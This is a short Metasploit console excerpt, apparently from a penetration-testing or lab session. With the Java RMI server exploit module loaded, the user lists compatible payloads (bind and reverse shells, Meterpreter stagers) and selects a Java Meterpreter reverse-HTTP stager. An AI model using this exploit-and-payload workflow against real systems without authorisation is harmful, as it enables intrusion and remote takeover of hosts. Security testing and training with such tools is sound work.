 msf6 exploit(multi/misc/java_rmi_server) > show payloads
Compatible Payloads
===================
#   Name   Disclosure Date   Rank   Check   Description
-   ----   ---------------   ----   -----   -----------
0   payload/cmd/unix/bind_aws_instance_connect   .   normal   No   Unix SSH Shell, Bind Instance Connect (via AWS API)
1   payload/generic/custom   .   normal   No   Custom Payload
2   payload/generic/shell_bind_aws_ssm   .   normal   No   Command Shell, Bind SSM (via AWS API)
3   payload/generic/shell_bind_tcp   .   normal   No   Generic Command Shell, Bind TCP Inline
4   payload/generic/shell_reverse_tcp   .   normal   No   Generic Command Shell, Reverse TCP Inline
5   payload/generic/ssh/interact   .   normal   No   Interact with Established SSH Connection
6   payload/java/jsp_shell_bind_tcp   .   normal   No   Java JSP Command Shell, Bind TCP Inline
7   payload/java/jsp_shell_reverse_tcp   .   normal   No   Java JSP Command Shell, Reverse TCP Inline
8   payload/java/meterpreter/bind_tcp   .   normal   No   Java Meterpreter, Java Bind TCP Stager
9   payload/java/meterpreter/reverse_http   .   normal   No   Java Meterpreter, Java Reverse HTTP Stager
10   payload/java/meterpreter/reverse_https   .   normal   No   Java Meterpreter, Java Reverse HTTPS Stager
11   payload/java/meterpreter/reverse_tcp   .   normal   No   Java Meterpreter, Java Reverse TCP Stager
12   payload/java/shell/bind_tcp   .   normal   No   Command Shell, Java Bind TCP Stager
13   payload/java/shell/reverse_tcp   .   normal   No   Command Shell, Java Reverse TCP Stager
14   payload/java/shell_reverse_tcp   .   normal   No   Java Command Shell, Reverse TCP Inline
15   payload/multi/meterpreter/reverse_http   .   normal   No   Architecture-Independent Meterpreter Stage, Reverse HTTP Stager (Multiple Architectures)
16   payload/multi/meterpreter/reverse_https   .   normal   No   Architecture-Independent Meterpreter Stage, Reverse HTTPS Stager (Multiple Architectures)
msf6 exploit(multi/misc/java_rmi_server) > set payload 9